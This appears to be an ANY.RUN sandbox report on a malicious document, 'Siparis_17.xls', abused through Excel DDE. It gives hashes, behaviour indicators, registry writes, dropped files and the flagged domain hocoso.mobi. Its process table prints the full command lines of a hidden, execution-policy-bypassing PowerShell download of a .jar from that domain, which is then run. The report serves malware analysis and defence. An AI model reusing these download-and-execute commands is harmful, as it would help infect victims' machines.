


| File name: | Siparis_17.xls |
| Full analysis: | https://app.any.run/tasks/906dfa8e-0fdf-4819-a650-bb758795c23e |
| Verdict: | Malicious activity |
| Analysis date: | March 08, 2020, 13:05:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 9E3CC5EACDA911D2DA86FA35FC49A73E |
| SHA1: | B3B61AE6EB61D9B713B6CFB3A2185BC07D23DFA5 |
| SHA256: | 288EEEEFB4798CC91A55F1BF73A81F961F96DC81439C3F0BCE526A7597194888 |
| SSDEEP: | 768:mNYYFFYYNU0AuAAJfffFd9sdfDf7cFFXx2Z2KJOyyyiMZ5u9XX0223f:mNYYFFYYbAuAAzd9sdfDfA80KJFY9XXk |
MALICIOUS
Executes PowerShell scripts
- CMD.EXE (PID: 1800)
- CMD.EXE (PID: 1692)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3604)
- EXCEL.EXE (PID: 3012)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3012)
- EXCEL.EXE (PID: 3604)
SUSPICIOUS
Writes to a desktop.ini file (may be used to cloak folders)
- EXCEL.EXE (PID: 3604)
Creates files in the user directory
- powershell.exe (PID: 1836)
- powershell.exe (PID: 912)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3604)
- EXCEL.EXE (PID: 3012)
Creates files in the user directory
- EXCEL.EXE (PID: 3604)
- EXCEL.EXE (PID: 3012)
Manual execution by user
- EXCEL.EXE (PID: 3012)
- rundll32.exe (PID: 1332)

Modifies the open verb of a shell class
- rundll32.exe (PID: 1332)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
8
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 912 | powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://hocoso.mobi\" ,\" C:\Users\admin\AppData\Local\Temp\\6LeGwKmrm.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CMD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1332 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\Siparis_17.xls | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1692 | CMD.EXE /c powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://hocoso.mobi\" ,\" %temp%\\6LeGwKmrm.jar\") }" & %temp%\\6LeGwKmrm.jar | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1800 | CMD.EXE /c powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://hocoso.mobi\" ,\" %temp%\\6LeGwKmrm.jar\") }" & %temp%\\6LeGwKmrm.jar | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1836 | powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://hocoso.mobi\" ,\" C:\Users\admin\AppData\Local\Temp\\6LeGwKmrm.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CMD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2784 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Siparis_17.xls" | C:\Program Files\WinRAR\WinRAR.exe | — | rundll32.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 1 Version: 5.60.0 Modules
| |||||||||||||||
| 3012 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3604 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 053
Read events
3 540
Write events
483
Delete events
30
Modification events
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | ol2 |
Value: 6F6C3200140E0000010000000000000000000000 | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3604) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
4
Text files
10
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3604 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C3F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\R6RIVC8GVXGXVTP1B6BA.temp | — | |
MD5:— | SHA256:— | |||
| 3012 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRC08F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1836 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4K9UIUVEKSEC5JMZ05VQ.temp | — | |
MD5:— | SHA256:— | |||
| 3604 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3604 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Siparis_17.xls.LNK | lnk | |
MD5:— | SHA256:— | |||
| 912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa6a8ea.TMP | binary | |
MD5:— | SHA256:— | |||
| 3604 | EXCEL.EXE | C:\Users\admin\Documents\My Data Sources\FOLDER.ICO | image | |
MD5:A6DDCCFDAD18D5CA7AAEB168B6D02253 | SHA256:3114451F95C7FB8D7D884A19C724F6C7FF906B6D9BEC1BF7C6300D2CCA4F43A6 | |||
| 1836 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa8dbb8.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
hocoso.mobi |
| malicious |